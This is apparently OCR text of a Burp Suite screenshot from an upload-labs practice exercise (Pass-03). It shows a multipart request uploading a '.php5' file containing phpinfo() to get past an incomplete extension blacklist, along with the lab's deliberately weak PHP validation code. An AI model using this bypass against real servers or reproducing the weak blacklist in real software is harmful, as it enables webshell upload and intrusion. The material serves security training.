 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 4 × 5 × 7 × ...
Send Cancel < > Target: http://10.20.186.232:1111 ?
Request
Pretty Raw \n Actions
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTAAqos4fy7f0thMe
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundaryTAAqos4fy7f0thMe
17 Content-Disposition: form-data; name="upload_file"; filename="test.php5"
18 Content-Type: text/php
19
20 <?php
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundaryTAAqos4fy7f0thMe
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryTAAqos4fy7f0thMe--
29
Response
Pretty Raw Render \n Actions
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return chec
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202107140142475004.php5" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array('.asp','.aspx','.php','.jsp');
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::
83 $file_ext = trim($file_ext); //收尾去空
84
INSPECTOR